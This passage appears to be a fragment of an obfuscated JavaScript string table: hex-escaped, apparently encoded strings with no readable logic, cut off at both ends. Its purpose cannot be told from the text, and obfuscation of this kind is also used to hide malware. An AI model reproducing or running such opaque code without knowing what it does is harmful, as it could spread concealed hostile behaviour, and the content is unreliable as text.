\x76\x43\x69\x51\x3d\x3d','\x77\x70\x37\x43\x73\x58\x62\x43\x74\x4d\x4b\x58\x61\x73\x4b\x59','\x4c\x52\x66\x44\x6c\x67\x3d\x3d','\x77\x34\x72\x43\x73\x73\x4f\x71\x77\x70\x52\x62\x77\x72\x63\x65\x77\x35\x54\x44\x6a\x44\x73\x49\x77\x72\x4e\x71\x77\x34\x78\x2b\x77\x36\x7a\x43\x6f\x38\x4f\x46\x77\x70\x6f\x68\x58\x68\x56\x68\x42\x44\x37\x44\x6f\x43\x6c\x30\x55\x52\x72\x43\x76\x4d\x4b\x45\x77\x71\x6e\x44\x67\x38\x4b\x65\x77\x35\x77\x36\x55\x54\x44\x43\x67\x41\x3d\x3d','\x77\x71\x67\x71\x77\x37\x48\x43\x6e\x38\x4b\x42\x77\x71\x51\x3d','\x77\x36\x35\x64\x46\x33\x55\x56\x77\x34\x6f\x3d','\x63\x4d\x4b\x52\x77\x70\x63\x3d','\x77\x34\x39\x34\x58\x48\x73\x7a\x4e\x41\x3d\x3d','\x77\x36\x50\x43\x70\x63\x4b\x4a\x63\x63\x4f\x2f\x77\x37\x38\x3d','\x52\x77\x41\x35','\x77\x34\x7a\x43\x6f\x30\x73\x3d','\x77\x71\x34\x78\x77\x37\x66\x43\x69\x63\x4b\x54\x77\x72\x2f\x44\x73\x63\x4f\x48\x77\x34\x41\x3d','\x45\x69\x6e\x43\x6a\x67\x3d\x3d','\x42\x38\x4b\x31\x77\x36\x41\x3d','\x77\x72\x42\x73\x77\x72\x6f\x6d\x62\x51\x3d\x3d','\x61\x77\x4a\x42\x77\x37\x62\x43\x6c\x73\x4f\x61','\x77\x70\x37\x44\x70\x38\x4f\x4b','\x4e\x63\x4b\x64\x45\x51\x3d\x3d','\x77\x37\x72\x44\x70\x73\x4f\x64\x51\x4d\x4f\x4d\x66\x67\x3d\x3d','\x4a\x79\x76\x43\x6c\x73\x4f\x45\x4b\x38\x4f\x57','\x77\x72\x6f\x4d\x47\x51\x3d\x3d','\x77\x37\x33\x43\x68\x63\x4b\x72\x77\x72\x5a\x32\x77\x36\x45\x3d','\x77\x6f\x2f\x43\x74\x57\x37\x43\x6c\x63\x4b\x62','\x63\x53\x73\x33','\x77\x71\x37\x43\x74\x73\x4b\x55\x77\x37\x64\x66\x77\x36\x4c\x44\x70\x6e\x6a\x43\x6f\x67\x3d\x3d','\x45\x63\x4b\x4f\x77\x34\x51\x3d','\x52\x7a\x6f\x56','\x50\x73\x4b\x6b\x48\x38\x4b\x45\x77\x6f\x5a\x6d\x77\x37\x74\x6d\x4d\x63\x4f\x31','\x49\x38\x4b\x4a\x77\x34\x59\x3d','\x66\x32\x6c\x33','\x65\x78\x4d\x43','\x41\x43\x72\x43\x76\x73\x4b\x49\x77\x71\x4d\x3d','\x55\x55\x4e\x36\x42\x42\x55\x68','\x63\x79\x51\x46','\x77\x34\x64\x54\x56\x51\x3d\x3d','\x77\x6f\x33\x43\x75\x31\x48\x43\x6c\x4d\x4b\x4d\x62\x73\x4b\x54\x77\x72\x41\x3d','\x61\x79\x34\x36','\x57\x51\x66\x44\x6d\x51\x3d\x3d','\x41\x45\x56\x31\x44\x51\x38\x6d\x61\x6b\x59\x34\x77\x6f\x76\x44\x71\x63\x4b\x36\x50\x46\x48\x43\x6e\x51\x77\x3d','\x4d\x38\x4b\x4f\x77\x36\x4d\x31\x61\x68\x38\x3d','\x77\x37\x37\x43\x73\x73\x4b\x55','\x5a\x67\x72\x43\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x38\x4f\x5a','\x77\x37\x6a\x44\x6d\x58\x2f\x43\x71\x79\x38\x4a\x50\x67\x4a\x69\x77\x71\x48\x43\x6c\x68\x4a\x77\x77\x6f\x6f\x75\x77\x37\x33\x44\x6c\x67\x3d\x3d','\x45\x42\x72\x43\x6b\x54\x50\x44\x6e\x4d\x4b\x5a\x77\x71\x5a\x55\x42\x51\x3d\x3d','\x77\x36\x51\x6a\x77\x6f\x72\x43\x69\x38\x4f\x42\x77\x37\x6c\x76','\x43\x73\x4b\x5a\x77\x37\x6b\x3d','\x77\x70\x33\x44\x74\x4d\x4f\x50','\x4c\x58\x49\x4b','\x77\x36\x51\x6a\x77\x6f\x72\x43\x69\x38\x4f\x42\x77\x37\x6c\x44\x77\x36\x54\x43\x71\x4d\x4b\x42\x77\x37\x2f\x43\x68\x63\x4b\x66\x58\x52\x46\x47\x49\x4d\x4b\x4d\x77\x70\x7a\x44\x70\x43\x67\x3d','\x49\x67\x4c\x44\x67\x63\x4b\x6f\x77\x37\x72\x44\x68\x51\x3d\x3d','\x77\x36\x4d\x6e\x77\x72\x63\x3d','\x63\x38\x4b\x39\x42\x4d\x4b\x48\x77\x6f\x70\x75\x77\x34\x31\x74\x4c\x4d\x4f\x6c\x77\x36\x6a\x43\x70\x73\x4f\x41\x44\x63\x4f\x61\x4e\x63\x4f\x55\x4a\x38\x4f\x74\x77\x71\x2f\x44\x72\x51\x62\x44\x68\x38\x4f\x4c\x51\x56\x77\x3d','\x41\x77\x52\x41','\x77\x37\x62\x43\x73\x63\x4b\x56\x5a\x63\x4f\x69\x77\x36\x49\x41','\x77\x71\x76\x44\x70\x63\x4f\x53\x53\x38\x4f\x4c\x63\x77\x3d\x3d','\x46\x4d\x4f\x58\x77\x36\x48\x43\x67\x6b\x4d\x52\x77\x72\x66\x44\x6b\x57\x41\x3d','\x77\x71\x67\x76\x77\x37\x2f\x43\x68\x63\x4b\x42','\x41\x31\x74\x77','\x77\x37\x6a\x44\x6d\x58\x2f\x43\x71\x79\x38\x4a\x45\x67\x3d\x3d','\x41\x45\x66\x44\x6f\x63\x4b\x53\x77\x70\x67\x4b\x77\x71\x6e\x44\x6d\x77\x38\x3d','\x47\x55\x7a\x44\x71\x38\x4b\x51\x77\x6f\x6f\x4c','\x77\x37\x62\x43\x73\x63\x4b\x56\x5a\x63\x4f\x69\x77\x36\x49\x73\x4f\x79\x46\x50\x77\x36\x4a\x46\x77\x35\x72\x43\x6a\x6d\x41\x55\x77\x72\x50\x44\x69\x73\x4f\x2f\x66\x51\x6a\x44\x6a\x63\x4b\x4a\x77\x36\x5a\x6d\x77\x34\x6a\x43\x6e\x63\x4f\x59\x77\x71\x33\x43\x67\x63\x4f\x35\x77\x37\x6a\x43\x67\x63\x4f\x5a','\x4c\x38\x4b\x48\x77\x37\x67\x31\x64\x78\x6e\x43\x73\x67\x3d\x3d','\x77\x35\x74\x62\x51\x7a\x54\x43\x76\x68\x63\x5a\x61\x41\x3d\x3d','\x77\x37\x55\x4e\x77\x72\x49\x3d','\x61\x42\x77\x63\x77\x34\x48\x43\x6d\x55\x68\x70','\x56\x53\x51\x6a\x77\x36\x51\x3d','\x53\x7a\x35\x77\x77\x36\x6e\x43\x75\x43\x70\x4c\x77\x70\x30\x51\x77\x71\x52\x31\x43\x41\x3d\x3d','\x56\x41\x4c\x44\x73\x77\x3d\x3d','\x77\x6f\x7a\x43\x75\x6d\x62\x43\x68\x63\x4b\x59\x62\x73\x4b\x54\x77\x72\x4a\x33','\x5a\x78\x73\x55\x77\x34\x48\x43\x6a\x32\x5a\x69\x42\x6a\x78\x76\x77\x72\x6f\x33\x52\x73\x4f\x4a\x77\x72\x4d\x6d\x77\x71\x68\x38\x77\x72\x6e\x43\x76\x79\x6b\x3d','\x61\x51\x73\x79','\x77\x72\x63\x36\x77\x37\x33\x43\x69\x38\x4b\x42\x77\x72\x34\x3d','\x55\x42\x62\x44\x6a\x79\x62\x43\x6d\x41\x3d\x3d','\x77\x70\x63\x54\x57\x77\x3d\x3d','\x77\x71\x41\x79\x4d\x4d\x4f\x41\x55\x67\x4d\x38','\x49\x33\x70\x77\x62\x73\x4b\x4d\x77\x70\x59\x3d','\x4a\x38\x4b\x46\x77\x34\x49\x3d','\x56\x4d\x4f\x48\x77\x71\x58\x43\x6d\x52\x6b\x44\x77\x35\x7a\x44\x69\x43\x6f\x75\x77\x6f\x76\x44\x70\x46\x41\x53\x77\x70\x50\x43\x6b\x45\x6e\x44\x68\x63\x4b\x72\x77\x72\x45\x77\x77\x35\x6b\x2b\x77\x71\x78\x53\x63\x31\x4e\x75\x4b\x38\x4f\x6b\x77\x37\x41\x39\x77\x72\x4c\x44\x74\x63\x4f\x52\x59\x67\x3d\x3d','\x53\x63\x4f\x39\x77\x34\x67\x3d','\x53\x6a\x4d\x6e','\x77\x35\x4c\x43\x69\x38\x4b\x69','\x77\x36\x51\x6a\x77\x6f\x72\x43\x69\x38\x4f\x42\x77\x37\x6c\x44\x77\x36\x54\x43\x71\x4d\x4b\x42\x77\x37\x38\x3d','\x77\x37\x67\x71\x77\x70\x48\x43\x69\x38\x4f\x63\x77\x37\x38\x3d','\x66\x53\x74\x4d','\x77\x70\x63\x51\x58\x6a\x63\x61\x77\x6f\x66\x43\x74\x4d\x4f\x44\x51\x58\x4e\x71','\x59\x52\x4a\x42\x77\x37\x4c\x43\x6c\x73\x4f\x62\x77\x70\x30\x6c','\x77\x72\x63\x4a\x4d\x77\x3d\x3d','\x77\x36\x7a\x44\x6b\x48\x7a\x43\x70\x53\x55\x43\x4e\x52\x35\x71\x77\x72\x41\x3d','\x77\x36\x45\x38\x77\x70\x72\x43\x6e\x73\x4f\x70\x77\x37\x42\x35\x77\x36\x2f\x43\x70\x41\x3d\x3d','\x77\x36\x67\x55\x77\x36\x72\x43\x72\x77\x3d\x3d','\x77\x72\x6e\x43\x72\x4d\x4f\x4e\x77\x70\x74\x77\x65\x41\x3d\x3d','\x77\x70\x4c\x43\x6e\x73\x4b\x34\x5a\x67\x3d\x3d','\x77\x35\x72\x43\x6d\x30\x7a\x43\x70\x6b\x48\x44\x68\x77\x3d\x3d','\x4f\x38\x4b\x4f\x77\x37\x34\x35\x61\x68\x6a\x43\x73\x51\x3d\x3d','\x77\x34\x54\x43\x6f\x73\x4b\x76\x77\x35\x78\x5a\x77\x6f\x34\x3d','\x64\x4d\x4b\x35\x4f\x51\x3d\x3d','\x5a\x57\x39\x5a','\x49\x51\x72\x43\x69\x67\x3d\x3d','\x77\x35\x2f\x43\x72\x38\x4b\x4a','\x54\x73\x4f\x76\x77\x71\x49\x3d','\x54\x78\x55\x69','\x47\x63\x4b\x68\x50\x31\x4d\x69\x77\x71\x62\x44\x74\x38\x4f\x66\x4e\x43\x44\x44\x74\x73\x4f\x45\x54\x4d\x4f\x68\x4e\x63\x4b\x4d','\x4f\x33\x42\x4e\x66\x63\x4b\x4b\x77\x70\x66\x44\x69\x57\x38\x3d','\x48\x4d\x4b\x64\x77\x35\x49\x3d','\x57\x73\x4f\x51\x77\x36\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x64\x52\x53\x63\x4b\x58\x43\x38\x4b\x76\x77\x71\x7a\x43\x67\x63\x4b\x2f','\x42\x7a\x35\x6b\x62\x73\x4b\x71\x77\x70\x38\x3d','\x53\x73\x4f\x4b\x77\x71\x62\x43\x6c\x78\x63\x4d\x77\x37\x66\x44\x67\x69\x42\x30\x77\x34\x44\x44\x71\x46\x41\x53\x77\x70\x6e\x43\x6d\x67\x3d\x3d','\x77\x70\x39\x64\x77\x35\x62\x44\x6b\x56\x55\x3d','\x41\x30\x7a\x44\x71\x38\x4b\x54\x77\x70\x45\x52','\x49\x58\x35\x6f\x59\x4d\x4b\x66\x77\x70\x2f\x44\x6b\x32\x63\x68\x4d\x7a\x6f\x64\x77\x37\x2f\x43\x6d\x57\x59\x4a\x77\x37\x63\x3d','\x77\x72\x38\x39\x4f\x4d\x4f\x51\x54\x77\x3d\x3d','\x4d\x63\x4b\x64\x77\x37\x70\x61\x77\x72\x73\x71\x50\x77\x3d\x3d','\x50\x73\x4b\x4d\x77\x37\x78\x39\x77\x72\x30\x6d\x4c\x68\x72\x44\x74\x63\x4b\x4c\x77\x36\x74\x45\x53\x68\x78\x71\x44\x32\x66\x43\x71\x63\x4f\x62\x77\x72\x4c\x43\x69\x48\x42\x70\x77\x71\x62\x44\x73\x38\x4b\x6e\x77\x34\x30\x3d','\x44\x57\x59\x7a\x77\x72\x4e\x4e','\x51\x38\x4f\x62\x77\x37\x49\x3d','\x45\x69\x70\x34\x65\x73\x4b\x33\x77\x6f\x49\x34','\x77\x37\x46\x4e\x47\x32\x45\x56\x77\x35\x41\x3d','\x77\x71\x63\x39\x49\x73\x4f\x4d\x54\x53\x30\x75\x77\x35\x72\x43\x6e\x4d\x4b\x54\x77\x71\x76\x44\x70\x6d\x7a\x43\x68\x41\x62\x44\x72\x38\x4b\x63\x77\x35\x67\x3d','\x77\x34\x74\x54\x51\x79\x54\x43\x74\x51\x3d\x3d','\x77\x6f\x6e\x43\x75\x47\x50\x43\x6c\x4d\x4b\x59\x61\x4d\x4b\x50\x77\x72\x6f\x3d','\x44\x43\x64\x37\x64\x4d\x4b\x35\x77\x6f\x30\x2f\x77\x72\x4a\x37\x77\x6f\x76\x43\x71\x4d\x4b\x61\x77\x70\x64\x4a\x77\x37\x56\x6c\x45\x4d\x4b\x6f\x5a\x77\x3d\x3d','\x77\x72\x34\x35\x4e\x73\x4f\x42\x57\x43\x55\x73\x77\x35\x44\x43\x6e\x41\x3d\x3d','\x54\x54\x63\x4f\x77\x36\x39\x76\x77\x36\x35\x72\x53\x67\x3d\x3d','\x4f\x6d\x51\x72\x77\x71\x39\x65\x4d\x4d\x4f\x4c\x77\x70\x67\x6d\x51\x69\x49\x41\x41\x67\x3d\x3d','\x57\x46\x35\x39\x45\x42\x55\x36','\x77\x6f\x37\x43\x73\x57\x44\x43\x69\x38\x4b\x58\x63\x38\x4b\x6f\x77\x6f\x56\x66','\x77\x71\x78\x49\x56\x73\x4b\x4e\x47\x4d\x4b\x39','\x59\x78\x38\x66\x5a\x38\x4f\x62\x59\x57\x6f\x72','\x52\x68\x37\x44\x69\x6a\x7a\x43\x6d\x4d\x4b\x57','\x5a\x73\x4b\x34\x77\x71\x37\x43\x74\x30\x33\x44\x67\x38\x4b\x37\x53\x57\x4c\x44\x70\x73\x4f\x56','\x5a\x41\x6f\x52\x77\x35\x66\x43\x6c\x58\x51\x3d','\x52\x38\x4f\x44\x77\x71\x4c\x43\x6b\x52\x30\x49','\x77\x37\x6e\x43\x73\x6e\x33\x43\x75\x73\x4f\x69\x59\x41\x3d\x3d','\x4e\x38\x4b\x4b\x48\x38\x4b\x73\x77\x37\x51\x3d','\x77\x71\x2f\x43\x6b\x38\x4b\x34','\x77\x37\x45\x33\x77\x70\x62\x43\x6e\x38\x4f\x63\x77\x36\x51\x3d','\x77\x6f\x72\x43\x74\x57\x54\x43\x67\x63\x4b\x4d\x62\x67\x3d\x3d','\x77\x36\x66\x43\x71\x73\x4b\x46\x63\x63\x4f\x6b\x77\x36\x45\x61\x4b\x7a\x51\x3d','\x50\x63\x4b\x43\x45\x38\x4b\x74\x77\x36\x46\x70','\x43\x33\x49\x35\x77\x71\x42\x42\x4f\x38\x4f\x58\x77\x72\x49\x79\x51\x53\x51\x47','\x77\x34\x5a\x6c\x57\x32\x38\x7a\x4c\x77\x3d\x3d','\x77\x70\x5a\x76\x55\x63\x4b\x58\x43\x38\x4b\x6d\x77\x71\x7a\x43\x67\x38\x4b\x73\x77\x35\x6c\x42','\x77\x6f\x49\x45\x51\x69\x4d\x48\x77\x70\x6f\x3d','\x77\x34\x7a\x43\x71\x4d\x4b\x73\x77\x37\x70\x59\x77\x70\x49\x66\x77\x34\x2f\x44\x6d\x33\x68\x53\x77\x71\x70\x79','\x77\x36\x58\x43\x71\x33\x72\x43\x72\x63\x4f\x7a\x61\x77\x3d\x3d','\x56\x4d\x4f\x51\x77\x36\x6a\x44\x6e\x30\x4a\x73\x77\x72\x39\x51\x61\x63\x4b\x65\x4e\x67\x49\x74\x77\x35\x55\x37\x4a\x73\x4f\x30\x77\x34\x35\x54\x64\x46\x2f\x43\x76\x7a\x45\x3d','\x51\x43\x6b\x35\x77\x37\x2f\x43\x74\x43\x30\x3d','\x77\x70\x5a\x6a\x57\x73\x4b\x53\x43\x63\x4b\x67\x77\x72\x48\x43\x6d\x38\x4b\x67\x77\x37\x52\x74\x77\x6f\x48\x44\x6d\x6a\x63\x2f\x43\x73\x4b\x55\x44\x57\x52\x71\x52\x6a\x45\x3d','\x4b\x6d\x64\x33\x65\x73\x4b\x4d\x77\x6f\x30\x3d','\x77\x36\x6c\x33\x77\x71\x73\x6d\x5a\x63\x4b\x41\x77\x70\x30\x58\x61\x73\x4b\x66\x77\x37\x51\x4b\x62\x63\x4b\x6b\x77\x6f\x62\x43\x6c\x4d\x4f\x61\x77\x72\x55\x41\x77\x35\x39\x55\x58\x38\x4f\x51\x5a\x73\x4b\x4e\x77\x70\x48\x43\x71\x31\x62\x44\x6a\x41\x49\x3d','\x77\x35\x68\x4b\x52\x69\x4c\x43\x70\x41\x55\x3d','\x57\x73\x4b\x47\x77\x72\x58\x43\x76\x6e\x2f\x44\x6a\x38\x4b\x6f\x54\x6d\x44\x44\x72\x4d\x4f\x4b\x49\x6e\x6a\x44\x6d\x4d\x4f\x74\x62\x6a\x66\x44\x6e\x63\x4f\x5a\x41\x38\x4b\x78','\x77\x36\x7a\x44\x6d\x6d\x6e\x43\x75\x53\x73\x43\x44\x78\x4d\x30\x77\x37\x48\x43\x6b\x42\x68\x6e\x77\x72\x77\x67\x77\x36\x44\x44\x67\x53\x48\x44\x67\x63\x4b\x43\x63\x73\x4f\x32\x54\x44\x73\x73\x59\x53\x73\x6a\x5a\x73\x4f\x37\x77\x71\x37\x43\x67\x38\x4f\x51\x77\x72\x6b\x68\x44\x73\x4f\x4f','\x77\x71\x77\x6b\x50\x63\x4f\x57\x58\x6a\x38\x3d','\x65\x38\x4b\x49\x77\x36\x6b\x78\x51\x52\x62\x43\x73\x73\x4b\x51\x77\x6f\x72\x44\x74\x6a\x4d\x47\x59\x38\x4f\x34\x77\x37\x38\x31\x43\x42\x31\x56\x45\x79\x4a\x42\x51\x44\x73\x38\x45\x43\x30\x53','\x63\x51\x41\x58\x77\x34\x66\x43\x68\x48\x52\x38\x54\x57\x70\x6a\x77\x72\x74\x6b\x57\x73\x4f\x49\x77\x72\x6b\x3d','\x59\x68\x39\x47\x77\x36\x4c\x43\x6c\x73\x4f\x42','\x53\x67\x6f\x46\x64\x63\x4f\x63\x65\x6d\x73\x3d','\x56\x38\x4f\x54\x77\x36\x72\x44\x76\x46\x5a\x30\x77\x37\x35\x50\x62\x63\x4b\x62\x4b\x67\x51\x78\x77\x37\x4d\x3d','\x77\x36\x72\x44\x69\x4d\x4f\x70\x51\x63\x4b\x6c\x77\x6f\x38\x3d','\x77\x71\x6b\x36\x77\x36\x4c\x43\x6d\x63\x4b\x63\x77\x71\x54\x44\x75\x67\x3d\x3d','\x51\x38\x4b\x75\x4d\x56\x38\x74\x77\x71\x58\x43\x72\x63\x4b\x50\x49\x7a\x6e\x44\x74\x4d\x4f\x4e\x53\x73\x4f\x7a','\x77\x36\x31\x61\x47\x6d\x55\x45\x77\x34\x74\x30','\x77\x70\x66\x43\x68\x73\x4b\x6f\x77\x70\x74\x32\x77\x37\x64\x63\x77\x72\x38\x35\x61\x32\x55\x3d','\x51\x63\x4b\x36\x4e\x30\x34\x34\x77\x72\x6f\x3d','\x45\x43\x4e\x38\x61\x4d\x4b\x33\x77\x70\x34\x75\x77\x37\x55\x75\x77\x34\x50\x43\x72\x4d\x4f\x59\x77\x35\x77\x3d','\x77\x71\x55\x56\x43\x6a\x34\x67\x63\x41\x3d\x3d','\x55\x38\x4b\x71\x46\x67\x3d\x3d','\x77\x34\x62\x44\x71\x73\x4f\x44\x44\x54\x4e\x51\x77\x72\x66\x44\x6d\x63\x4f\x34\x77\x72\x4e\x48\x77\x6f\x7a\x44\x71\x6e\x68\x6b\x77\x35\x78\x38\x77\x36\x6b\x3d','\x56\x51\x66\x44\x6a\x7a\x72\x43\x69\x51\x3d\x3d','\x49\x38\x4b\x4a\x77\x37\x30\x3d','\x46\x53\x39\x6a\x65\x63\x4b\x78\x77\x70\x74\x6c\x77\x71\x6c\x6d\x77\x37\x62\x43\x71\x38\x4b\x4e\x77\x70\x78\x44\x77\x36\x41\x6b\x54\x77\x3d\x3d','\x55\x73\x4b\x6a\x4d\x6b\x67\x70','\x77\x72\x31\x66\x62\x4d\x4b\x4b\x48\x73\x4b\x6e\x77\x72\x62\x43\x69\x51\x3d\x3d','\x4e\x73\x4b\x62\x44\x4d\x4b\x33\x77\x37\x4a\x37\x77\x70\x48\x44\x74\x4d\x4b\x35\x77\x35\x6e\x44\x6c\x6d\x30\x69\x64\x6c\x44\x43\x6c\x47\x72\x43\x75\x41\x3d\x3d','\x77\x71\x6a\x43\x74\x63\x4f\x47\x77\x6f\x52\x68\x66\x77\x3d\x3d','\x5a\x42\x64\x61\x77\x35\x4c\x43\x6a\x73\x4f\x54\x77\x6f\x45\x34','\x77\x71\x63\x39\x49\x73\x4f\x4d\x54\x53\x30\x75\x77\x35\x72\x43\x6e\x4d\x4b\x54\x77\x72\x54\x44\x75\x57\x37\x43\x67\x42\x55\x3d','\x77\x35\x4a\x42\x54\x43\x48\x43\x70\x51\x3d\x3d','\x77\x72\x55\x2b\x77\x36\x58\x43\x68\x63\x4b\x53\x77\x72\x66\x44\x71\x38\x4f\x4e\x77\x35\x59\x2b\x77\x71\x38\x31\x53\x6a\x66\x43\x67\x38\x4f\x79\x50\x68\x56\x67\x54\x41\x3d\x3d','\x77\x35\x4c\x43\x6a\x45\x66\x43\x76\x46\x6e\x44\x6b\x51\x3d\x3d','\x77\x34\x76\x43\x71\x4d\x4b\x76\x77\x35\x56\x49\x77\x6f\x55\x45\x77\x34\x76\x44\x6c\x57\x49\x3d','\x77\x71\x34\x4d\x46\x53\x51\x7a\x59\x6b\x6f\x35\x77\x70\x30\x57\x77\x36\x5a\x69\x50\x4d\x4b\x56\x41\x41\x4e\x35\x47\x73\x4f\x75\x66\x38\x4f\x5a\x77\x37\x39\x33','\x77\x34\x39\x74\x77\x6f\x38\x3d','\x53\x4d\x4b\x6a\x4d\x46\x6f\x35\x77\x71\x6a\x44\x70\x4d\x4b\x61','\x77\x34\x4a\x36\x77\x71\x49\x32\x61\x38\x4b\x52\x77\x35\x30\x49\x49\x63\x4b\x35\x77\x35\x68\x56\x66\x38\x4b\x76\x77\x6f\x7a\x43\x67\x73\x4f\x63\x77\x72\x52\x4d\x77\x6f\x4e\x6e\x53\x63\x4f\x64\x63\x38\x4b\x51\x77\x6f\x6b\x3d','\x4c\x73\x4b\x62\x46\x73\x4b\x72\x77\x37\x41\x3d','\x53\x79\x51\x39\x77\x36\x37\x43\x70\x53\x78\x76','\x77\x34\x50\x43\x6f\x73\x4b\x34\x77\x34\x67\x3d','\x4a\x54\x76\x43\x6c\x63\x4f\x42\x4f\x73\x4f\x4d\x61\x41\x3d\x3d','\x4a\x38\x4b\x45\x77\x36\x52\x77\x77\x72\x55\x77\x64\x42\x72\x44\x73\x73\x4f\x52\x77\x37\x35\x61\x61\x42\x4a\x6e\x46\x58\x7a\x43\x75\x73\x4b\x4b\x77\x36\x63\x3d','\x77\x35\x56\x38\x58\x6d\x6b\x69','\x4a\x56\x2f\x44\x6f\x77\x3d\x3d','\x53\x38\x4b\x33\x4b\x6c\x67\x2b\x77\x70\x37\x44\x71\x73\x4b\x62\x4a\x54\x34\x3d','\x77\x36\x4d\x6d\x77\x70\x48\x43\x69\x4d\x4f\x48\x77\x36\x41\x79\x77\x36\x37\x43\x70\x63\x4b\x42\x77\x71\x66\x43\x6d\x63\x4b\x34\x47\x41\x68\x4e\x50\x63\x4b\x66\x77\x34\x6a\x43\x74\x32\x73\x3d','\x63\x38\x4b\x34\x77\x71\x37\x43\x72\x6e\x67\x3d','\x77\x37\x6a\x44\x76\x38\x4f\x34','\x77\x36\x4a\x74\x77\x72\x77\x32\x65\x73\x4b\x74\x77\x70\x59\x4b\x49\x38\x4b\x6f\x77\x35\x38\x3d','\x77\x71\x77\x32\x77\x37\x33\x43\x69\x4d\x4b\x61\x77\x71\x48\x43\x73\x63\x4f\x31\x77\x34\x46\x79\x77\x6f\x73\x57\x64\x6a\x7a\x43\x69\x4d\x4f\x31\x4c\x77\x35\x6d\x54\x4d\x4f\x6e\x61\x6a\x62\x43\x70\x68\x48\x44\x76\x6e\x52\x74','\x77\x37\x6b\x4a\x77\x37\x44\x43\x71\x4d\x4f\x51\x77\x70\x41\x3d','\x61\x77\x6f\x56\x51\x63\x4f\x35\x52\x32\x41\x6f\x77\x35\x6c\x72\x41\x57\x39\x41\x58\x45\x7a\x44\x6b\x38\x4b\x64\x77\x37\x68\x66\x77\x71\x44\x44\x72\x67\x3d\x3d','\x4f\x48\x5a\x77\x62\x63\x4b\x58\x77\x6f\x6e\x43\x69\x57\x73\x38\x63\x79\x67\x5a\x77\x37\x33\x43\x6f\x6d\x51\x51\x77\x37\x33\x44\x74\x38\x4b\x39\x5a\x6c\x48\x44\x72\x73\x4f\x56\x61\x73\x4b\x6e\x77\x34\x55\x36\x50\x4d\x4f\x4e','\x5a\x41\x68\x42\x77\x36\x4c\x43\x6c\x73\x4f\x41\x77\x6f\x63\x6f\x77\x35\x6b\x4d\x49\x41\x3d\x3d','\x46\x69\x6c\x65\x61\x63\x4b\x73\x77\x6f\x55\x6c\x77\x72\x6f\x3d','\x77\x6f\x73\x7a\x4f\x38\x4f\x4a\x54\x79\x30\x30\x77\x70\x33\x43\x6d\x73\x4f\x45\x77\x71\x76\x44\x72\x32\x4c\x43\x6c\x6b\x44\x44\x73\x4d\x4b\x63\x77\x35\x72\x44\x67\x57\x2f\x43\x74\x6e\x54\x43\x6f\x73\x4f\x58\x41\x38\x4b\x47\x59\x73\x4b\x37\x77\x37\x6c\x53\x77\x35\x52\x62\x56\x73\x4b\x55\x77\x72\x6e\x43\x73\x63\x4f\x58\x54\x63\x4f\x7a\x77\x70\x4d\x4c\x44\x46\x66\x44\x69\x63\x4b\x76\x77\x36\x68\x54\x77\x34\x74\x70\x77\x70\x62\x44\x6e\x63\x4f\x43\x44\x63\x4b\x52\x77\x6f\x44\x43\x6c\x4d\x4b\x51\x77\x6f\x68\x34\x77\x36\x39\x44\x57\x4d\x4f\x69\x58\x38\x4b\x55\x45\x63\x4b\x6e\x77\x37\x54\x43\x67\x79\x55\x6b\x66\x6c\x48\x43\x70\x63\x4b\x2b\x65\x73\x4f\x64\x62\x41\x76\x44\x74\x42\x4d\x45\x4f\x33\x30\x3d','\x53\x79\x58\x43\x70\x38\x4b\x52\x77\x71\x6f\x3d','\x77\x70\x50\x44\x69\x4d\x4f\x2f','\x58\x77\x6f\x47','\x55\x44\x38\x30\x77\x36\x6e\x43\x70\x6a\x64\x41\x77\x70\x59\x41','\x77\x36\x74\x4e\x42\x33\x55\x49\x77\x35\x64\x70\x77\x71\x63\x3d','\x77\x37\x62\x43\x74\x6d\x48\x43\x72\x63\x4f\x75\x64\x30\x77\x4a','\x62\x78\x30\x63\x77\x34\x45\x3d','\x62\x7a\x44\x43\x70\x42\x37\x44\x6a\x73\x4f\x70\x4c\x77\x37\x43\x6f\x38\x4b\x55\x77\x37\x54\x43\x76\x53\x76\x43\x6b\x63\x4b\x5a\x77\x37\x70\x72\x49\x38\x4f\x51\x49\x6c\x59\x3d','\x77\x71\x30\x7a\x4e\x38\x4f\x51\x52\x79\x6b\x30\x77\x34\x48\x43\x6f\x38\x4f\x53\x77\x72\x2f\x44\x72\x77\x3d\x3d','\x4e\x63\x4b\x62\x77\x36\x74\x34\x77\x37\x51\x7a\x4e\x53\x62\x44\x73\x38\x4f\x58\x77\x37\x4a\x47\x57\x46\x4d\x71\x54\x33\x6a\x44\x6f\x73\x4f\x5a\x77\x72\x44\x43\x6b\x6e\x38\x3d','\x77\x37\x6e\x44\x6b\x63\x4f\x73\x52\x38\x4b\x30','\x77\x70\x4c\x43\x6c\x4d\x4b\x59\x5a\x73\x4f\x4c\x77\x6f\x4c\x44\x6f\x68\x30\x3d','\x77\x35\x4e\x54\x57\x54\x6a\x43\x74\x78\x63\x41\x59\x73\x4b\x69\x77\x37\x42\x48\x77\x36\x72\x43\x6b\x4d\x4b\x32\x50\x6c\x45\x6e\x44\x33\x44\x43\x70\x73\x4b\x44\x49\x4d\x4f\x4f\x54\x77\x3d\x3d','\x77\x72\x62\x43\x67\x73\x4b\x6d\x77\x71\x39\x67','\x77\x70\x6a\x43\x6a\x38\x4f\x78\x77\x34\x4a\x57\x77\x37\x38\x31\x77\x70\x7a\x44\x68\x73\x4b\x2f','\x77\x37\x72\x44\x67\x58\x34\x3d','\x59\x63\x4b\x38\x77\x72\x54\x43\x73\x6e\x37\x44\x6a\x73\x4b\x4f\x58\x6d\x62\x44\x72\x41\x3d\x3d','\x5a\x63\x4b\x6b\x48\x38\x4b\x44\x77\x70\x64\x70\x77\x37\x31\x6d','\x54\x77\x77\x46\x59\x38\x4f\x51\x65\x79\x73\x78\x77\x35\x52\x71\x42\x32\x34\x3d','\x77\x37\x74\x35\x77\x71\x51\x6d\x62\x51\x3d\x3d','\x77\x36\x4d\x6d\x77\x70\x76\x43\x6d\x4d\x4f\x41','\x59\x67\x77\x4d\x77\x34\x78\x4b\x77\x35\x33\x43\x6a\x4d\x4b\x34\x77\x37\x51\x4f\x41\x57\x54\x43\x72\x77\x3d\x3d','\x77\x34\x74\x34\x57\x33\x73\x76\x4b\x41\x3d\x3d','\x77\x72\x37\x43\x74\x38\x4b\x52\x77\x36\x4a\x51','\x77\x34\x54\x44\x76\x73\x4f\x46\x48\x43\x5a\x50','\x57\x45\x6c\x31\x45\x77\x67\x57\x53\x41\x4d\x76\x77\x70\x54\x44\x72\x73\x4b\x76\x48\x56\x6a\x43\x67\x42\x6f\x3d','\x77\x70\x37\x43\